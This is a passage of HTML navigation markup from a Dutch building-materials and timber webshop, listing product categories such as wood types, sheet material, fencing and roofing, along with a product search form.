<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
